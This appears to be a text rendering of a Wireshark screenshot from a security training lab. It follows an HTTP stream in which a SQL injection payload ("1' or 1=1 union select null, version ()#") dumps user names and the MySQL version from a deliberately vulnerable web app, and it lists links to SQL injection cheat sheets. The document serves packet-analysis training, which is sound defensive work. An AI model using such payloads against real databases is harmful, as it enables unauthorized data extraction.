 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source
22 313.710129 10.0.2. nion+select+null%2C+version+%2
23 313.710277 10.0.2. al=116966 TSecr=139951
24 313.712414 10.0.2.
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null,
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Wireshark: Find text
Find text: 1=1
Cancel Find
Frame 22: 659 bytes on wire (
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 85 50 d0 40 00 40 06 cf 90 0a 00 02 04 0a 00 ..P.@.@. ........
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ...<.Ps. ra.2./..
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default